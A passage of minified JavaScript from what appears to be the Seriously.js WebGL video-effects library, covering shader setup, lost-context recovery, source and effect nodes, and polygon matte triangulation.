shader:\n"+o);for(a.useProgram(g),this.uniforms={},l=a.getProgramParameter(g,a.ACTIVE_UNIFORMS),k=0;k<l;++k)n={info:a.getActiveUniform(g,k)},n.name=n.info.name.replace(/\[0\]$/,""),n.loc=a.getUniformLocation(g,n.name),n.set=e(n.info,n.loc),n.get=f(n.loc),this.uniforms[n.name]=n,this[n.name]||(this[n.name]=n);for(this.attributes={},this.location={},l=a.getProgramParameter(g,a.ACTIVE_ATTRIBUTES),k=0;k<l;++k)n={info:a.getActiveAttrib(g,k)},n.name=n.info.name,n.location=a.getAttribLocation(g,n.name),this.attributes[n.name]=n,this.location[n.name]=n.location;this.gl=a,this.program=g,this.destroy=function(){var b;a&&(a.deleteProgram(g),a.deleteShader(h),a.deleteShader(i));for(b in this)this.hasOwnProperty(b)&&delete this[b];g=null,h=null,i=null}}function p(d){function f(a,b){var c,d,e;return!!b&&(c=b.createBuffer(),b.bindBuffer(b.ARRAY_BUFFER,c),b.bufferData(b.ARRAY_BUFFER,a.vertices,b.STATIC_DRAW),c.size=3,d=b.createBuffer(),b.bindBuffer(b.ELEMENT_ARRAY_BUFFER,d),b.bufferData(b.ELEMENT_ARRAY_BUFFER,a.indices,b.STATIC_DRAW),e=b.createBuffer(),b.bindBuffer(b.ARRAY_BUFFER,e),b.bufferData(b.ARRAY_BUFFER,a.coords,b.STATIC_DRAW),e.size=2,{vertex:c,index:d,texCoord:e,length:a.indices.length,mode:a.mode||b.TRIANGLES})}function h(a){var b={};return b.vertices=new Float32Array([-1,-1,0,1,-1,0,1,1,0,-1,1,0]),b.indices=new Uint16Array([0,1,2,0,2,3]),b.coords=new Float32Array([0,0,1,0,1,1,0,1]),f(b,a)}function k(a){var b,c;if(!H){if(a.canvas.addEventListener("webglcontextlost",q,!1),a.canvas.addEventListener("webglcontextrestored",l,!1),a.isContextLost())return void p.logger.warn("Unable to attach lost WebGL context. Will try again when context is restored.");for(H=a,D=a.canvas,M=h(H),N=new o(H,"#define SHADER_NAME seriously.base\n"+v,"#define SHADER_NAME seriously.base\n"+w),b=0;b<ka.length;b++)c=ka[b],c.gl=H,c.initialize(),c.buildShader();for(b=0;b<ha.length;b++)c=ha[b],c.initialize();for(b=0;b<ia.length;b++)c=ia[b],c.model||(c.model=M,c.shader=N)}}function l(){var a,b,c,d;if(L&&!H){if(b=L.target,e(b,"WebGLFramebuffer"))return void p.logger.error("Unable to restore target built on WebGLFramebuffer");if(a=j(b,{alpha:!0,premultipliedAlpha:!0,preserveDrawingBuffer:!0,stencil:!0,debugContext:L.debugContext})){if(a.isContextLost())return void p.logger.error("Unable to restore WebGL Context");for(k(a),L.renderToTexture?L.frameBuffer=new n(H,L.width,L.height,(!1)):L.frameBuffer={frameBuffer:null},c=0;c<ea.length;c++)d=ea[c],d.setDirty(),d.emit("webglcontextrestored");p.logger.log("WebGL context restored")}}}function q(a){var b,c;for(a&&(p.logger.warn("WebGL context lost"),a.preventDefault()),ba&&(V(ba),ba=0),D&&D.removeEventListener("webglcontextlost",q,!1),b=0;b<ka.length;b++)c=ka[b],c.gl=null,c.initialized=!1,c.baseShader=null,c.model=null,c.frameBuffer=null,c.texture=null,c.shader&&c.shader.destroy&&(c.shader.destroy(),c.effect.commonShader&&delete pa[c.hook]),c.shaderDirty=!0,c.shader=null,c.effect.lostContext&&c.effect.lostContext.call(c),a&&c.emit("webglcontextlost");for(b=0;b<ha.length;b++)c=ha[b],c.texture=null,c.initialized=!1,c.allowRefresh=!1,a&&c.emit("webglcontextlost");for(b=0;b<ja.length;b++)c=ja[b],c.frameBuffer=null,c.texture=null,a&&c.emit("webglcontextlost");for(b=0;b<ia.length;b++)c=ia[b],c.model=!1,c.frameBuffer=null,a&&c.emit("webglcontextlost");N&&N.destroy&&N.destroy(),H&&(H.deleteBuffer(M.vertex),H.deleteBuffer(M.texCoord),H.deleteBuffer(M.index)),M&&(delete M.vertex,delete M.texCoord,delete M.index),M=null,N=null,H=null,D=null}function r(a){var b,c,d=!1;if(ba=0,ma.length)for(d=!0,b=0;b<ma.length;b++)ma[b].call(da,a);if(ha&&ha.length)for(d=!0,b=0;b<ha.length;b++)c=ha[b],(c.dirty||c.checkDirty&&c.checkDirty())&&(c.dirty=!1,c.setDirty());for(b=0;b<ia.length;b++)c=ia[b],c.auto&&c.dirty&&c.render();if(na.length)for(d=!0,b=0;b<na.length;b++)na[b].call(da);d&&!ba&&(ba=U(r))}function s(a,b,c,d,f,g){var h,i,j,k,l,m,n,o,p,q=0,r=f&&f.gl||H;if(r){f?(k=g&&g.width||f.width||r.canvas.width,l=g&&g.height||f.height||r.canvas.height):(k=g&&g.width||r.canvas.width,l=g&&g.height||r.canvas.height),a.use(),r.viewport(0,0,k,l),r.bindFramebuffer(r.FRAMEBUFFER,d),r.enableVertexAttribArray(a.location.position),r.enableVertexAttribArray(a.location.texCoord),b.texCoord&&(r.bindBuffer(r.ARRAY_BUFFER,b.texCoord),r.vertexAttribPointer(a.location.texCoord,b.texCoord.size,r.FLOAT,!1,0,0)),r.bindBuffer(r.ARRAY_BUFFER,b.vertex),r.vertexAttribPointer(a.location.position,b.vertex.size,r.FLOAT,!1,0,0),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,b.index),g&&g.depth?H.enable(H.DEPTH_TEST):H.disable(H.DEPTH_TEST),g?void 0===g.blend||g.blend?(H.enable(H.BLEND),m=void 0===g.srcRGB?H.ONE:g.srcRGB,o=g.dstRGB||H.ZERO,n=void 0===g.srcAlpha?m:g.srcAlpha,p=void 0===g.dstAlpha?o:g.dstAlpha,H.blendFuncSeparate(m,o,n,p),H.blendEquation(g.blendEquation||H.FUNC_ADD)):H.disable(H.BLEND):(H.enable(H.BLEND),H.blendFunc(H.ONE,H.ZERO),H.blendEquation(H.FUNC_ADD));for(h in c)c.hasOwnProperty(h)&&(i=c[h],j=a.uniforms[h],j&&(e(i,"WebGLTexture")?(r.activeTexture(r.TEXTURE0+q),r.bindTexture(r.TEXTURE_2D,i),j.set(q),q++):i instanceof P||i instanceof R||i instanceof W?i.texture&&(r.activeTexture(r.TEXTURE0+q),r.bindTexture(r.TEXTURE_2D,i.texture),j.set(q),q++):void 0!==i&&null!==i&&j.set(i)));g&&void 0!==g.clear&&!g.clear||(r.clearColor(0,0,0,0),r.clear(r.COLOR_BUFFER_BIT|r.DEPTH_BUFFER_BIT)),r.drawElements(b.mode,b.length,r.UNSIGNED_SHORT,0),H.enable(H.DEPTH_TEST)}}function u(a,c,d){var e,f;if(("string"!=typeof a||!c&&0!==c)&&(d&&"object"==typeof d||(d=c),c=a),"string"==typeof a&&B[a]||(a=null),c instanceof P||c instanceof R||c instanceof W)e=c;else if(c instanceof Z||c instanceof $||c instanceof _){if(e=fa[c.id],!e)throw new Error("Cannot connect a foreign node")}else{for("string"==typeof c&&isNaN(c)&&(c=b(c,["canvas","img","video"])),f=0;f<ha.length;f++)if(e=ha[f],(!a||a===e.hook)&&e.compare&&e.compare(c,d))return e;e=new P(a,c,d)}return e}function y(a,b){var c,d,e;if(!(a instanceof R||a instanceof W))return!1;if(a===b)return!0;e=a.sources;for(c in e)if(e.hasOwnProperty(c)&&(d=e[c],d===b||y(d,b)))return!0;return!1}if(a===this||!(this instanceof p)||void 0!==this.id)return new p(d);var D,H,L,M,N,O,P,R,W,X,Z,$,_,aa,ba,ca=++J,da=this,ea=[],fa={},ga=0,ha=[],ia=[],ja=[],ka=[],la={},ma=[],na=[],oa={},pa={},qa=!1,ra=!1;O=function(){this.ready=!1,this.width=1,this.height=1,this.gl=H,this.uniforms={resolution:[this.width,this.height],transform:null},this.dirty=!0,this.isDestroyed=!1,this.seriously=da,this.listeners={},this.id=ga,ga++},O.prototype.setReady=function(){var a;if(!this.ready&&(this.ready=!0,this.emit("ready"),this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setReady()},O.prototype.setUnready=function(){var a;if(this.ready&&(this.ready=!1,this.emit("unready"),this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setUnready()},O.prototype.setDirty=function(){var a;if(!this.dirty&&(this.emit("dirty"),this.dirty=!0,this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setDirty()},O.prototype.initFrameBuffer=function(a){H&&(this.frameBuffer=new n(H,this.width,this.height,a))},O.prototype.readPixels=function(a,b,c,d,f){var g=this.gl||H;if(!H)throw new Error("Cannot read pixels until a canvas is connected");if(this.frameBuffer||(this.initFrameBuffer(),this.setDirty()),this.render(),void 0===f)f=new Uint8Array(c*d*4);else if(!e(f,"Uint8Array"))throw new Error("Incompatible array type");return g.bindFramebuffer(H.FRAMEBUFFER,this.frameBuffer.frameBuffer),g.readPixels(a,b,c,d,H.RGBA,H.UNSIGNED_BYTE,f),f},O.prototype.resize=function(){var a,b;this.source?(a=this.source.width,b=this.source.height):this.sources&&this.sources.source?(a=this.sources.source.width,b=this.sources.source.height):this.inputs&&this.inputs.width?(a=this.inputs.width,b=this.inputs.height||a):this.inputs&&this.inputs.height?a=b=this.inputs.height:(a=1,b=1),a=Math.floor(a),b=Math.floor(b),this.width===a&&this.height===b||(this.width=a,this.height=b,this.emit("resize"),this.setDirty()),this.uniforms&&this.uniforms.resolution&&(this.uniforms.resolution[0]=a,this.uniforms.resolution[1]=b),this.frameBuffer&&this.frameBuffer.resize&&this.frameBuffer.resize(a,b)},O.prototype.on=function(a,b){var c,d=-1;a&&"function"==typeof b&&(c=this.listeners[a],c?d=c.indexOf(b):c=this.listeners[a]=[],d<0&&c.push(b))},O.prototype.off=function(a,b){var c,d=-1;a&&"function"==typeof b&&(c=this.listeners[a],c&&(d=c.indexOf(b),d>=0&&c.splice(d,1)))},O.prototype.emit=function(a){var b,c=this.listeners[a];if(c&&c.length)for(b=0;b<c.length;b++)i(c[b])},O.prototype.destroy=function(){var a,b;delete this.gl,delete this.seriously;for(b in this.listeners)this.listeners.hasOwnProperty(b)&&delete this.listeners[b];for(a in this.uniforms)this.uniforms.hasOwnProperty(a)&&delete this.uniforms[a];this.targets&&delete this.targets,this.frameBuffer&&this.frameBuffer.destroy&&(this.frameBuffer.destroy(),delete this.frameBuffer),a=ea.indexOf(this),a>=0&&ea.splice(a,1),delete fa[this.id],this.isDestroyed=!0},Z=function(a){function d(a,c){var d,f,h;return h=l.effect.inputs[a],d=l.inputElements[a],"string"==typeof c&&isNaN(c)&&("enum"===h.type?h.options.hasOwnProperty(c)||(c=b(c,["select"])):"number"===h.type||"boolean"===h.type?c=b(c,["input","select"]):"image"===h.type&&(c=b(c,["canvas","img","video"]))),e(c,"HTMLInputElement")||e(c,"HTMLSelectElement")?(f=c.value,d&&d.element!==c&&(d.element.removeEventListener("change",d.listener,!0),d.element.removeEventListener("input",d.listener,!0),delete l.inputElements[a],d=null),d||(d={element:c,listener:function(a,b){return function(){var d,e;d="checkbox"===c.type?c.checked:b.value,e=l.setInput(a,d),"color"===h.type&&(e=g(e).substr(0,7)),e!==d&&(b.value=e)}}(a,c)},l.inputElements[a]=d,"range"===c.type?(c.addEventListener("input",d.listener,!0),c.addEventListener("change",d.listener,!0)):c.addEventListener("change",d.listener,!0)),d&&"checkbox"===c.type&&(f=c.checked)):(d&&(d.element.removeEventListener("change",d.listener,!0),d.element.removeEventListener("input",d.listener,!0),delete l.inputElements[a]),f=c),l.setInput(a,f),l.inputs[a]}function f(a){return function(b){var c=d(a,b);return c&&c.pub}}function h(a){return function(){var b=l.inputs[a];return b&&b.pub}}function i(a){return function(b){return d(a,b)}}function j(a){return function(){return l.inputs[a]}}var k,l=a;for(k in l.effect.inputs)if(l.effect.inputs.hasOwnProperty(k)){if(void 0!==this[k])throw new Error("Cannot overwrite Seriously."+k);"image"===l.effect.inputs[k].type?Object.defineProperty(this,k,{configurable:!0,enumerable:!0,get:h(k),set:f(k)}):Object.defineProperty(this,k,{configurable:!0,enumerable:!0,get:j(k),set:i(k)})}Object.defineProperties(this,{effect:{enumerable:!0,configurable:!0,get:function(){return l.hook}},title:{enumerable:!0,configurable:!0,get:function(){return l.effect.title||l.hook}},width:{enumerable:!0,configurable:!0,get:function(){return l.width}},height:{enumerable:!0,configurable:!0,get:function(){return l.height}},id:{enumerable:!0,configurable:!0,get:function(){return l.id}}}),this.render=function(){return l.render(),this},this.readPixels=function(a,b,c,d,e){return l.readPixels(a,b,c,d,e)},this.on=function(a,b){l.on(a,b)},this.off=function(a,b){l.off(a,b)},this.inputs=function(a){var b,d,e,f;if(e=l.effect.inputs,a)return(d=e[a])?(b={type:d.type,defaultValue:d.defaultValue,title:d.title||a},"number"===d.type?(b.min=d.min,b.max=d.max,b.step=d.step,b.mod=d.mod):"enum"===d.type?b.options=c({},d.options):"vector"===d.type&&(b.dimensions=d.dimensions),d.description&&(b.description=d.description),b):null;b={};for(f in e)e.hasOwnProperty(f)&&(b[f]=this.inputs(f));return b},this.alias=function(a,b){return l.alias(a,b),this},this.matte=function(a){l.matte(a)},this.destroy=function(){var a,b;l.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(b=Object.getOwnPropertyDescriptor(this,a),b.get||b.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.isDestroyed=function(){return l.isDestroyed},this.isReady=function(){return l.ready}},R=function(a,b){var d,e,f,g,h={};O.call(this,b),this.gl=H,this.effectRef=z[a],this.sources={},this.targets=[],this.inputElements={},this.dirty=!0,this.shaderDirty=!0,this.hook=a,this.options=b,this.transform=null,this.effect=c({},this.effectRef),this.effectRef.definition&&c(this.effect,this.effectRef.definition.call(this,b)),m(this.effect),this.uniforms.transform=t,this.inputs={},g=oa[a];for(d in this.effect.inputs)this.effect.inputs.hasOwnProperty(d)&&(e=this.effect.inputs[d],void 0!==e.defaultValue&&null!==e.defaultValue||("number"===e.type?e.defaultValue=Math.min(Math.max(0,e.min),e.max):"color"===e.type?e.defaultValue=[0,0,0,0]:"boolean"===e.type?e.defaultValue=!1:"string"===e.type?e.defaultValue="":"enum"===e.type&&(e.defaultValue=e.firstValue)),f=e.validate.call(this,e.defaultValue,e),g&&void 0!==g[d]&&(f=e.validate.call(this,g[d],e,e.defaultValue,f),g[d]=f,"image"===e.type&&(h[d]=f)),this.inputs[d]=f,e.uniform&&(this.uniforms[e.uniform]=e.defaultValue));H&&(this.initialize(),this.effect.commonShader&&this.buildShader()),this.updateReady(),this.inPlace=this.effect.inPlace,this.pub=new Z(this),ea.push(this),fa[this.id]=this,ka.push(this),E[a].push(this);for(d in h)h.hasOwnProperty(d)&&this.setInput(d,h[d]);
},R.prototype=Object.create(O.prototype),R.prototype.constructor=R,R.prototype.initialize=function(){if(!this.initialized){var a=this;this.baseShader=N,this.shape?this.model=f(this.shape,this.gl):this.model=M,"function"==typeof this.effect.initialize?this.effect.initialize.call(this,function(){a.initFrameBuffer(!0)},H):this.initFrameBuffer(!0),this.frameBuffer&&(this.texture=this.frameBuffer.texture),this.initialized=!0}},R.prototype.resize=function(){var a;for(O.prototype.resize.call(this),this.effect.resize&&this.effect.resize.call(this),a=0;a<this.targets.length;a++)this.targets[a].resize()},R.prototype.updateReady=function(){var a,b,c,d,e,f=!0;d=this.effect;for(c in d.inputs)if(d.inputs.hasOwnProperty(c)&&(b=this.effect.inputs[c],"image"===b.type&&(!this.sources[c]||!this.sources[c].ready)&&(!d.requires||d.requires.call(this,c,this.inputs)))){f=!1;break}if(this.ready!==f&&(this.ready=f,this.emit(f?"ready":"unready"),e=f?"setReady":"setUnready",this.targets))for(a=0;a<this.targets.length;a++)this.targets[a][e]()},R.prototype.setReady=R.prototype.updateReady,R.prototype.setUnready=R.prototype.updateReady,R.prototype.addTarget=function(a){var b;for(b=0;b<this.targets.length;b++)if(this.targets[b]===a)return;this.targets.push(a)},R.prototype.removeTarget=function(a){var b=this.targets&&this.targets.indexOf(a);b>=0&&this.targets.splice(b,1)},R.prototype.removeSource=function(a){var b,c=a&&a.pub;for(b in this.inputs)!this.inputs.hasOwnProperty(b)||this.inputs[b]!==a&&this.inputs[b]!==c||(this.inputs[b]=null);for(b in this.sources)!this.sources.hasOwnProperty(b)||this.sources[b]!==a&&this.sources[b]!==c||(this.sources[b]=null)},R.prototype.buildShader=function(){function a(a){return S.test(a)?a:"#define SHADER_NAME seriously."+d.hook+"\n"+a}var b,c=this.effect,d=this;this.shaderDirty&&(c.commonShader&&pa[this.hook]?(this.shader||pa[this.hook].count++,this.shader=pa[this.hook].shader):c.shader?(this.shader&&!c.commonShader&&this.shader.destroy(),b=c.shader.call(this,this.inputs,{vertex:v,fragment:w},p.util),b instanceof o?this.shader=b:b&&b.vertex&&b.fragment?this.shader=new o(H,a(b.vertex),a(b.fragment)):this.shader=N,c.commonShader&&(pa[this.hook]={count:1,shader:this.shader})):this.shader=N,this.shaderDirty=!1)},R.prototype.render=function(){function a(a,b,c,d,e,g){s(a,b,c,d,e||f,g)}var b,c,d,e=this.effect,f=this;if(H){if(this.initialized||this.initialize(),this.shaderDirty&&this.buildShader(),this.dirty&&this.ready){for(b in this.sources)!this.sources.hasOwnProperty(b)||e.requires&&!e.requires.call(this,b,this.inputs)||(d="function"==typeof this.inPlace?this.inPlace(b):this.inPlace,this.sources[b].render(!d));this.frameBuffer&&(c=this.frameBuffer.frameBuffer),"function"==typeof e.draw?(e.draw.call(this,this.shader,this.model,this.uniforms,c,a),this.emit("render")):c&&(s(this.shader,this.model,this.uniforms,c,this),this.emit("render")),this.dirty=!1}return this.texture}},R.prototype.setInput=function(a,b){function c(){var b,c=i.sources[a];if(c){for(b in i.sources)if(b!==a&&i.sources.hasOwnProperty(b)&&i.sources[b]===c)return;c.removeTarget(i)}}var d,e,f,g,h,i=this;if(this.effect.inputs.hasOwnProperty(a)){if(d=this.effect.inputs[a],"image"===d.type){if(b){if(b=u(b),b!==this.sources[a]){if(c(),y(b,this))throw new Error("Attempt to make cyclical connection.");this.sources[a]=b,b.addTarget(this)}}else delete this.sources[a],b=!1;e=this.sources[a],f=Object.keys(this.sources),this.inPlace===!0&&1===f.length?(g=this.sources[f[0]],this.uniforms.transform=g&&g.cumulativeMatrix||t):this.uniforms.transform=t}else h=oa[this.hook]&&void 0!==oa[this.hook][a]?oa[this.hook][a]:d.defaultValue,b=d.validate.call(this,b,d,h,this.inputs[a]),e=b;return this.inputs[a]===b&&"color"!==d.type&&"vector"!==d.type?b:(this.inputs[a]=b,d.uniform&&(this.uniforms[d.uniform]=e),"image"===d.type?(this.resize(),this.updateReady()):d.updateSources&&this.updateReady(),d.shaderDirty&&(this.shaderDirty=!0),this.setDirty(),d.update&&d.update.call(this,b),b)}},R.prototype.alias=function(a,b){var c=this;if(Y.indexOf(b)>=0)throw new Error("'"+b+"' is a reserved name and cannot be used as an alias.");return this.effect.inputs.hasOwnProperty(a)&&(b||(b=a),da.removeAlias(b),la[b]={node:this,input:a},Object.defineProperty(da,b,{configurable:!0,enumerable:!0,get:function(){return c.inputs[a]},set:function(b){return c.setInput(a,b)}})),this},R.prototype.matte=function(a){function b(a){return a&&a.length&&Array.isArray(a)?Array.isArray(a[0])?Array.isArray(a[0])&&!isNaN(a[0][0])?[a]:a:[a]:[]}function c(a,b,c,d){var e,f,g,h,i;return e=(d.x-c.x)*(a.y-c.y)-(d.y-c.y)*(a.x-c.x),f=(b.x-a.x)*(a.y-c.y)-(b.y-a.y)*(a.x-c.x),g=(d.y-c.y)*(b.x-a.x)-(d.x-c.x)*(b.y-a.y),!!(g&&(h=e/g,i=f/g,h>0&&h<=1&&i>0&&i<=1))&&{x:a.x+h*(b.x-a.x),y:a.y+h*(b.y-a.y)}}function d(a){var b,d,e,f,g,h,i,j,k,l,m,n=[];if(!a.simple){for(b=0;b<a.edges.length;b++)for(e=a.edges[b],d=b+1;d<a.edges.length;d++)f=a.edges[d],g=c(e[0],e[1],f[0],f[1]),g&&(g.edge1=e,g.edge2=f,n.push(g));if(n.length){for(k=[],b=0;b<n.length;b++)g=n[b],e=g.edge1,f=g.edge2,l={x:g.x,y:g.y,prev:e[0],next:f[1],id:p.length},a.vertices.push(l),p.push(l),m={x:g.x,y:g.y,prev:f[0],next:e[1],id:p.length},a.vertices.push(m),p.push(l),l.prev.next=l,l.next.prev=l,m.prev.next=m,m.next.prev=m;do{h={edges:[],vertices:[],simple:!0},k.push(h),j=a.vertices[0],i=j;do b=a.vertices.indexOf(j),a.vertices.splice(b,1),h.edges.push([j,j.next]),h.vertices.push(j),j=j.next;while(j!==i)}while(a.vertices.length);for(b=o.indexOf(a),o.splice(b,1),b=0;b<k.length;b++)o.push(k[b])}else a.simple=!0}}function e(a){var b,c,d,e,f=a.vertices.length,g=0;for(b=f-1,c=0;c<f;b=c,c++)d=a.vertices[b],e=a.vertices[c],g+=d.x*e.y-e.x*d.y;return g>0}function g(a){function b(a,b,c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s;return e=c.x-b.x,f=c.y-b.y,g=a.x-c.x,h=a.y-c.y,i=b.x-a.x,j=b.y-a.y,k=d.x-a.x,l=d.y-a.y,m=d.x-b.x,n=d.y-b.y,o=d.x-c.x,p=d.y-c.y,s=e*n-f*m,q=i*l-j*k,r=g*p-h*o,s>=0&&r>=0&&q>=0}function c(a,c,d,e,f){var g,h,i,j,k;if(h=q[f[a]],i=q[f[c]],j=q[f[d]],0>(i.x-h.x)*(j.y-h.y)-(i.y-h.y)*(j.x-h.x))return!1;for(g=0;g<e;g++)if(g!==a&&g!==c&&g!==d&&(k=q[f[g]],b(h,i,j,k)))return!1;return!0}var d,e,f,g,h,j,k,l,m,n,o,p,q=a.vertices,r=[],s=[];if(e=q.length,a.clockWise)for(d=0;d<e;d++)r[d]=d;else for(d=0;d<e;d++)r[d]=e-1-d;for(f=e,g=2*f,h=0,d=f-1;f>2;){if(g--<=0)return s;if(j=d,f<=j&&(j=0),d=j+1,f<=d&&(d=0),k=d+1,f<k&&(k=0),c(j,d,k,f,r)){for(l=r[j],m=r[d],n=r[k],a.clockWise?(s.push(q[l]),s.push(q[m]),s.push(q[n])):(s.push(q[n]),s.push(q[m]),s.push(q[l])),h++,o=d,p=d+1;p<f;o++,p++)r[o]=r[p];f--,g=2*f}}i.indices=s}var h,i,j,k,l,m,n,o=[],p=[],q={};for(h=b(a),j=0;j<h.length;j++){for(a=h[j],n=null,i={vertices:[],edges:[]},k=0;k<a.length;k++)l=a[k],"object"!=typeof l||isNaN(l.x)||isNaN(l.y)?l.length>=2&&!isNaN(l[0])&&!isNaN(l[1])&&(m={x:l[0],y:l[1],id:p.length}):m={x:l.x,y:l.y,id:p.length},m&&(n?(n.next=m,m.prev=n,m.next=i.vertices[0],i.vertices[0].prev=m):(i.head=m,m.next=m,m.prev=m),p.push(m),i.vertices.push(m),n=m);if(i.vertices.length>2)for(3===i.vertices.length&&(i.simple=!0),o.push(i),k=0;k<i.vertices.length;k++)m=i.vertices[k],i.edges.push([m,m.next])}for(j=o.length-1;j>=0;j--)i=o[j],d(i);for(j=0;j<o.length;j++)i=o[j],i.clockWise=e(i),g(i);for(q.vertices=[],q.coords=[],j=0;j<p.length;j++)l=p[j],q.vertices.push(2*l.x-1),q.vertices.push(l.y*-2+1),q.vertices.push(-1),q.coords.push(l.x),q.coords.push(l.y*-1+1);for(q.vertices=new Float32Array(q.vertices),q.coords=new Float32Array(q.coords),q.indices=[],j=0;j<o.length;j++)for(i=o[j],k=0;k<i.indices.length;k++)l=i.indices[k],q.indices.push(l.id);q.indices=new Uint16Array(q.indices),this.shape=q,this.gl&&f(q,this.gl)},R.prototype.destroy=function(){var a,b,c,d=this.hook;this.effect.destroy&&"function"==typeof this.effect.destroy&&this.effect.destroy.call(this),delete this.effect,pa[d]&&(pa[d].count--,pa[d].count||delete pa[d]),this.shader&&this.shader.destroy&&this.shader!==N&&!pa[d]&&this.shader.destroy(),delete this.shader;for(b in this.inputElements)this.inputElements.hasOwnProperty(b)&&(c=this.inputElements[b],c.element.removeEventListener("change",c.listener,!0),c.element.removeEventListener("input",c.listener,!0));for(b in this.sources)this.sources.hasOwnProperty(b)&&(c=this.sources[b],c&&c.removeTarget&&c.removeTarget(this),delete this.sources[b]);for(;this.targets.length;)c=this.targets.pop(),c&&c.removeSource&&c.removeSource(this);for(b in this)this.hasOwnProperty(b)&&"id"!==b&&delete this[b];for(b in la)la.hasOwnProperty(b)&&(c=la[b],c.node===this&&da.removeAlias(b));a=ka.indexOf(this),a>=0&&ka.splice(a,1),a=E[d].indexOf(this),a>=0&&E[d].splice(a,1),O.prototype.destroy.call(this)},$=function(a){var b=a;Object.defineProperties(this,{original:{enumerable:!0,configurable:!0,get:function(){return b.source}},id:{enumerable:!0,configurable:!0,get:function(){return b.id}},width:{enumerable:!0,configurable:!0,get:function(){return b.width}},height:{enumerable:!0,configurable:!0,get:function(){return b.height}}}),this.render=function(){b.render()},this.update=function(){b.setDirty()},this.readPixels=function(a,c,d,e,f){return b.readPixels(a,c,d,e,f)},this.on=function(a,c){b.on(a,c)},this.off=function(a,c){b.off(a,c)},this.destroy=function(){var a,c;b.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(c=Object.getOwnPropertyDescriptor(this,a),c.get||c.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.isDestroyed=function(){return b.isDestroyed},this.isReady=function(){return b.ready}},P=function(a,d,f){function g(a,b,d,e){var f=B[a];if(f.definition){if(f=f.definition.call(p,b,d,e),!f)return null;f=c(c({},B[a]),f)}return f}function h(a){return p.source===a}var i,j,k=f||{},l=void 0===k.flip||k.flip,m=k.width,n=k.height,o=!1,p=this,q=!1;if(O.call(this),(a&&"string"!=typeof a||!d&&0!==d)&&(f&&"object"==typeof f||(f=d),d=a),"string"==typeof d&&isNaN(d)&&(d=b(d,["canvas","img","video"])),"string"==typeof a&&B[a]&&(j=g(a,d,f,!0),j&&(this.hook=a,q=!0,o=j.deferTexture,this.plugin=j,this.compare=j.compare,this.checkDirty=j.checkDirty,j.source&&(d=j.source))),!j&&e(d))"CANVAS"===d.tagName?(this.width=d.width,this.height=d.height,this.render=this.renderImageCanvas,q=!0,this.hook="canvas",this.compare=h):"IMG"===d.tagName&&(this.width=d.naturalWidth||1,this.height=d.naturalHeight||1,d.complete&&d.naturalWidth||(o=!0),d.addEventListener("load",function(){p.isDestroyed||(p.width===d.naturalWidth&&p.height===d.naturalHeight||(p.width=d.naturalWidth,p.height=d.naturalHeight,p.resize()),p.setDirty(),p.setReady())},!0),this.render=this.renderImageCanvas,q=!0,this.hook="image",this.compare=h);else if(!j&&e(d,"WebGLTexture")){if(H&&!H.isTexture(d))throw new Error("Not a valid WebGL texture.");isNaN(m)?isNaN(n)||(m=n):isNaN(n)&&(n=m),this.width=m,this.height=n,void 0===k.flip&&(l=!1),q=!0,this.texture=d,this.initialized=!0,this.hook="texture",this.compare=h,this.render=function(){}}if(!q&&!j)for(i in B)if(B.hasOwnProperty(i)&&B[i]&&(j=g(i,d,f,!1))){this.hook=i,q=!0,o=j.deferTexture,this.plugin=j,this.compare=j.compare,this.checkDirty=j.checkDirty,j.source&&(d=j.source);break}if(!q)throw new Error("Unknown source type");this.source=d,void 0===this.flip&&(this.flip=l),this.targets=[],o||p.setReady(),this.pub=new $(this),ea.push(this),fa[this.id]=this,ha.push(this),G[this.hook].push(this),ha.length&&!ba&&r()},P.prototype=Object.create(O.prototype),P.prototype.constructor=P,P.prototype.initialize=function(){var a;H&&!this.texture&&this.ready&&(a=H.createTexture(),H.bindTexture(H.TEXTURE_2D,a),H.pixelStorei(H.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_MAG_FILTER,H.LINEAR),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_MIN_FILTER,H.LINEAR),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_S,H.CLAMP_TO_EDGE),H.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_T,H.CLAMP_TO_EDGE),H.bindTexture(H.TEXTURE_2D,null),this.texture=a,this.initialized=!0,this.allowRefresh=!0,this.setDirty())},P.prototype.initFrameBuffer=function(a){H&&(this.frameBuffer=new n(H,this.width,this.height,{texture:this.texture,useFloat:a}))},P.prototype.addTarget=function(a){var b;for(b=0;b<this.targets.length;b++)if(this.targets[b]===a)return;this.targets.push(a)},P.prototype.removeTarget=function(a){var b=this.targets&&this.targets.indexOf(a);b>=0&&this.targets.splice(b,1)},P.prototype.resize=function(){var a,b;if(this.uniforms.resolution[0]=this.width,this.uniforms.resolution[1]=this.height,this.framebuffer&&this.framebuffer.resize(this.width,this.height),this.emit("resize"),this.setDirty(),this.targets)for(a=0;a<this.targets.length;a++)b=this.targets[a],b.resize(),b.setTransformDirty&&b.setTransformDirty()},P.prototype.setReady=function(){var a;if(!this.ready&&(this.ready=!0,this.resize(),this.initialize(),this.emit("ready"),this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setReady()},P.prototype.render=function(){var a=this.source;H&&(a||0===a)&&this.ready&&(this.initialized||this.initialize(),this.allowRefresh&&this.plugin&&this.plugin.render&&(this.dirty||this.checkDirty&&this.checkDirty())&&this.plugin.render.call(this,H,s,M,N)&&(this.dirty=!1,this.emit("render")))},P.prototype.renderImageCanvas=function(){var b=this.source;if(H&&b&&this.ready&&(this.initialized||this.initialize(),this.allowRefresh&&this.dirty)){H.bindTexture(H.TEXTURE_2D,this.texture),H.pixelStorei(H.UNPACK_FLIP_Y_WEBGL,this.flip),H.pixelStorei(H.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1);try{return 